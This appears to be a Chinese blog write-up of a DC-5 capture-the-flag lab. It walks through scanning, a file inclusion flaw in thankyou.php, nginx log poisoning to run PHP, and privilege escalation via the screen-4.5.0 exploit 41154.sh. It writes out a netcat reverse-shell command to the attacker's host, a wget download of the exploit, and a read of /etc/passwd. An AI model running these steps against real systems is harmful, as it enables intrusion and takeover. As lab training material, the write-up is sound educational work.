title: DC-5靶机渗透

date: 2023-2-7 10 :20 :36

tags: DC系列靶机

categories: 渗透从入门到入土

author:Abyssaler

DC-5靶机渗透全流程

一:实验环境

kali攻击机:192.168.235.130

dc-5:192.168.235.131

二:信息收集

主机发现

因为是在内网环境,所以直接用arp-scan

arp-scan -l

可以发现目标靶机的ip地址192.168.235.131

端口扫描



先用masscan对端口进行一个快速的扫描

masscan --rate=10000 --ports 0-65535 192.168.235.131

可以发现开启了80,111,38732端口



再用nmap对端口进行详细的扫描

nmap -sV -p80,111,38732 -A 192.168.235.131

可以发现中间件用的nginx,服务器是Linux操作系统

访问网页

访问80端口的网页,目前没有收集到可用信息

burp suite抓包分析



访问网页的contact栏,发现有可以交互的地方

思考这个地方可能会产生注入点

先抓个包看看



通过不停的send请求,发现版本信息在变化

浏览web页面,发现每次提交联系表单后,都会重定向到一个thankyou.php的页面

且版本会随着改变

分析到这里,只发现了这个异常点,但是对渗透依然没有头绪,扫描一下目录看看

目录扫描

dirsearch -u http://192.168.235.131/ -e*



看到有一个之前没有访问过的页面footer.php

尝试访问一下

发现就是版本信息的页面,而且随着刷新版本号还不同

这里就可以想到,之前的thankyou.php页面是调用了现在这个footer.php来显示内容的

三:渗透测试

思路

hankyou.php页面是调用了现在这个footer.php来显示内容

形式应该为192.168.235.131/thankyou.php?file=footer.php

这里得到参数名是file还有得出是通过get传参其实是没有什么根据的,只能说根据以往的经验姑且这么试一试,发现正好可以访问

文件包含漏洞

既然发现了文件包含,自然就想到有文件包含漏洞了

用wfuzz爆破一下路径看看

wfuzz -w /usr/share/wordlists/wfuzz/general/test.txt -w /usr/share/wordlists/wfuzz/general/lujing.txt http://192.168.235.131/thankyou.php?FUZZ=FUZZ

wfuzz的使用

https://www.freebuf.com/column/163632.html

https://blog.csdn.net/JBlock/article/details/88619117

https://www.ddosi.org/wfuzz-guide/

尝试访问下http://192.168.235.131/thankyou.php?file=/etc/passwd

证明有文件包含漏洞了

尝试通过日志文件来拿shell



通过日志文件查看访问网站的请求

http://192.168.235.131/thankyou.php?file=/var/log/nginx/access.log

我们可以利用这个特点写入一段代码程序,传递到web服务器,这样这段代码程序会被写入到日志文件中

然后我们可以利用文件包含漏洞读取网站的日志文件去执行这段代码



用burp suite写入恶意代码

先上传一句phpinfo,看是否可以执行

执行成功,同理就可以执行其他php代码

蚁剑连接

蚁剑上打开虚拟终端,然后反弹shell

kali上开启监听nc -lvvp 4444

蚁剑终端输入nc 192.168.235.130 4444 -e /bin/bash

提权

获取交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

查找具有SUID 标志的命令

find / -perm -4000 2>/dev/null

搜索一下screen-4.5.0这个一看就很特殊的文件



看到有可利用的脚本

先进入脚本的目录,把脚本复制到桌面,然后在桌面开启kali的http服务,把这个脚本下载到靶机

cp /usr/share/exploitdb/exploits/linux/local/41154.sh /root/Desktop

kali 在当前目录下开启http 服务

python3 -m http.server 2222

在靶机中下载脚本,在靶机的tmp目录下下载,因为/tmp目录的权限大

wget http://192.168.235.130:2222/41154.sh

给执行权限

chmod 777 41154.sh

尝试执行,执行成功

查看flag

chmod 777 41154.sh

1341

1341

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?